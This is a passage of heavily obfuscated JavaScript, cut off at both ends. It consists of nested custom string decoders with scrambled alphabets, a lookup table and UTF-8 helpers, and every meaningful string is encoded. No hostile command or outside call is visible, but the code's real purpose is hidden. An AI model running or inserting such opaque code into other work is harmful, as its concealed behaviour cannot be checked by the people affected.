j2CLJD(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=qYGDYU(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(j2CLJD(g7qxukq[0x6d]))[j2CLJD(0xeb)+j2CLJD(g7qxukq[0xc5])+\"ty\"](MbU_ni,j2CLJD(0xed),{[j2CLJD(g7qxukq[0x17a])]:WVjrjW,[j2CLJD(g7qxukq[0x36])]:g7qxukq[0x37]});return MbU_ni}function FvXU2dh(){FvXU2dh=function(){}}return function(MbU_ni,WVjrjW,qYGDYU){\"use strict\";function j2CLJD(MbU_ni){var WVjrjW=\"^E#H\\\"j)/pTSxA~tiD(uBdFkc4vs`n8,3eg]1MVwoU6IZblNPW=O9;!J:zY2Gy<%0>qQ.?+$LKRCfX5*|_@h7{[&r}ma\",qYGDYU,j2CLJD,o_PWk4,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,o_PWk4=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){o_PWk4.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(o_PWk4)}function o_PWk4(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0xd7])+o_PWk4(g7qxukq[0x6c])][o_PWk4(g7qxukq[0xb3])](o_PWk4(g7qxukq[0x3f]),{[o_PWk4(g7qxukq[0x149])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1ed])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1f3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x57])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x10f])]:\"\",[o_PWk4(g7qxukq[0xb0])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xb4])]:g7qxukq[0x38],[o_PWk4(0xfc)]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20b])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20a])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xae])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0xb6])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1e9])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x131])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0xad])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x19a])]:g7qxukq[0x37],[o_PWk4(0x106)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10a])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10d])]:g7qxukq[0x0],[o_PWk4(0x109)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x19b])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x1ba])]:{},[o_PWk4(0x10c)]:g7qxukq[0x38],[o_PWk4(0x10d)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x293])]:[],[o_PWk4(0x10f)]:function(){function qYGDYU(qYGDYU){var j2CLJD=\"pKq9*D}])1y5.gt&$ehO0Y+;@!%NEC(vWclmMuBIaG7s>k=`dHRzA|nT4#2PS^o,r_Qb:3x~w8J6\\\"?/F<{[fVLUjZXi\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(o_PWk4(0x110)in HINtud){SkMRDA()}function SkMRDA(){function qYGDYU(qYGDYU){var j2CLJD=\"H7=`x>#(,Vj/[_OLPyl&tzinTeGQ?0!9{AMsB|CW4mc~%*rkb5qUSF\\\"DNva1^+I$h:fKoE)}]gR;Y32XwdJu@Z<p8.6\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr),QPgEK4(SkMRDA),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(cqX1pH8),QPgEK4(Yu9e6L),QPgEK4(laKqz7),QPgEK4(jf2O4dc,g7qxukq[0x1e]),QPgEK4(gyJewBw),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1a]]=\"[OtacHnkjVwG?M0K!#@oy2eNh1q5}+~i_]AY|W7T/(sv>z*{mP,DL^lEBF)J6$X&3C%:fQZupd`=9Rr\\\"U4.;gSbI8x<\",qYGDYU[g7qxukq[0x3a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x3a]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x3b]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x2]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x3c]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x3c]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x3c]]++){qYGDYU[g7qxukq[0x3d]]=qYGDYU[g7qxukq[0x1a]].indexOf(qYGDYU[g7qxukq[0x3a]][qYGDYU[-g7qxukq[0x3c]]]);if(qYGDYU[g7qxukq[0x3d]]===-g7qxukq[0x1])continue;if(qYGDYU[-g7qxukq[0x1]]<g7qxukq[0x0]){qYGDYU[-g7qxukq[0x1]]=qYGDYU[g7qxukq[0x3d]]}else{FvXU2dh(qYGDYU[-g7qxukq[0x1]]+=qYGDYU[g7qxukq[0x3d]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x3b]]|=qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]],qYGDYU[-g7qxukq[0x2]]+=(qYGDYU[-g7qxukq[0x1]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x3b]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x3b]]>>=g7qxukq[0x2],qYGDYU[-g7qxukq[0x2]]-=g7qxukq[0x2])}while(qYGDYU[-g7qxukq[0x2]]>g7qxukq[0x8]);qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]}}if(qYGDYU[-g7qxukq[0x1]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x3b]]|qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}qYGDYU[g7qxukq[0x3f]]=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode;function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=[],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x0]].length,qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[g7qxukq[0x40]]=void 0x0);while(qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),qYGDYU[g7qxukq[0x3e]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x3e]]<=g7qxukq[0x141]&&qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]?(qYGDYU[g7qxukq[0x40]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x189])==g7qxukq[0x45]?qYGDYU[g7qxukq[0x1]].push(((qYGDYU[g7qxukq[0x3e]]&g7qxukq[0x41])<<g7qxukq[0x43])+(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x41])+g7qxukq[0x42]):(qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]),qYGDYU[g7qxukq[0x1e]]--)):qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[g7qxukq[0x1]]}function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=j2CLJD[g7qxukq[0x0]].length,j2CLJD[g7qxukq[0x1e]]=-g7qxukq[0x1],j2CLJD[g7qxukq[0x12]]=void 0x0,j2CLJD[g7qxukq[0x3e]]=\"\");while(++j2CLJD[g7qxukq[0x1e]]<j2CLJD[g7qxukq[0x1]]){j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0x1e]]];if(j2CLJD[g7qxukq[0x12]]>g7qxukq[0x144]){FvXU2dh(j2CLJD[g7qxukq[0x12]]-=g7qxukq[0x42],j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]]>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),j2CLJD[g7qxukq[0x12]]=g7qxukq[0x45]|j2CLJD[g7qxukq[0x12]]&g7qxukq[0x41])}j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]])}return j2CLJD[g7qxukq[0x3e]]}function gyJewBw(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x0]]<=g7qxukq[0x142]){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"mu7<.;?=E:Mb8B$kfH_W`#IvzQ>{,|w)(N]KjZ/nCri&yD2@tU*gAOaF61lT}GsdJqPxepRc94VS5^30LY\\\"%[Xo+!h~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[-g7qxukq[0x47]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x48]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[-g7qxukq[0x47]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]],qYGDYU[g7qxukq[0x48]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[-g7qxukq[0x47]]&g7qxukq[0x3]),qYGDYU[-g7qxukq[0x47]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x48]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x48]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[-g7qxukq[0x47]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw iRbleI(SkMRDA(0x112))(SkMRDA(0x113)+qYGDYU[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+SkMRDA(0x114))}}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>j2CLJD[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function laKqz7(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]])}j2CLJD[-g7qxukq[0x49]]=\"\";if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(gyJewBw(j2CLJD[g7qxukq[0x0]]),j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}j2CLJD[-g7qxukq[0x49]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return j2CLJD[-g7qxukq[0x49]]}function Yu9e6L(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=EPLIahr(qYGDYU[g7qxukq[0x0]]),qYGDYU[-g7qxukq[0x4f]]=qYGDYU[g7qxukq[0x1]].length,qYGDYU[g7qxukq[0xf]]=-g7qxukq[0x1],qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[-g7qxukq[0x50]]=\"\");while(++qYGDYU[g7qxukq[0xf]]<qYGDYU[-g7qxukq[0x4f]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x1]][qYGDYU[g7qxukq[0xf]]],qYGDYU[-g7qxukq[0x50]]+=laKqz7(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[-g7qxukq[0x50]]}function YBHONl(){var j2CLJD;QPgEK4(EPLIahr);function SkMRDA(j2CLJD){var SkMRDA=\"V8y?/,+5=132%x]*I[!fN;c|<7Qm:w9PJ{b0OGa@r$jBAvgs&FDiKYE`~XdR_el.hT>p#q)CS4uWHkzL(\\\"MU}6Zton^\",EPLIahr,QT8eWeC,gyJewBw,qYGDYU,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],qYGDYU=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<QT8eWeC;Yu9e6L++){var YBHONl=SkMRDA.indexOf(EPLIahr[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],qYGDYU|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(qYGDYU&g7qxukq[0x3]),qYGDYU>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){gyJewBw.push((qYGDYU|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}if(qYGDYU[g7qxukq[0x1e]]>=qYGDYU[g7qxukq[0x12]]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x1]]=\"8*uv!wx]\\\"5C9^;G%oy=ltZ+(UT~DSQzrL{WBm,pF_Oj@R60AEIqdPN:<&XnV1iHK/?Y}2cM3$gh`[a4Jbe7fk|>#s).\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x51]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[-g7qxukq[0x52]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x51]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x17]]=j2CLJD[-g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x5]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x5]]=j2CLJD[g7qxukq[0x17]]}else{FvXU2dh(j2CLJD[g7qxukq[0x5]]+=j2CLJD[g7qxukq[0x17]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x52]]|=j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[-g7qxukq[0x52]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x52]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x5]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[-g7qxukq[0x52]]|j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(gyJewBw(0x115))(gyJewBw(0x116))}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x4a])==g7qxukq[0x2c]){return j2CLJD&g7qxukq[0xb]}throw iRbleI(EPLIahr(0x117))(EPLIahr(0x118))}function iUvd06l(){var j2CLJD,SkMRDA,EPLIahr,QT8eWeC,jf2O4dc;FvXU2dh(QPgEK4(Yu9e6L),QPgEK4(laKqz7));function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x4f]]=\"A!70[2b#P4ncjT,/u}B{q(^~e8*MNFOi<ghV$L&Sm`ZpfaXRd)UWwzYkQxHs3_lI?@E5G.C6|];JDrKo:>9=y+v\\\"%1t\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0xf]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x7]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x53]]=j2CLJD[-g7qxukq[0x4f]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x53]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x53]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x53]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x7]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x7]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x7]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x7]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function Yu9e6L(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=laKqz7(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(j2CLJD=void 0x0,SkMRDA=void 0x0,EPLIahr=void 0x0,QT8eWeC=void 0x0,jf2O4dc=void 0x0);if(qYGDYU[g7qxukq[0x1e]]>qYGDYU[g7qxukq[0x12]]){QPgEK4(cqX1pH8);function iUvd06l(j2CLJD){var SkMRDA=\"s,Q;GIwx=?M1:O$W2y9>5]j+%p#{&A0YnUL4\\\"f^<ckPXe}JN.a[z6uB`~l!CgH@7r8ZqvT*SDEdbtF(|)_/Ki3mhVRo\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var 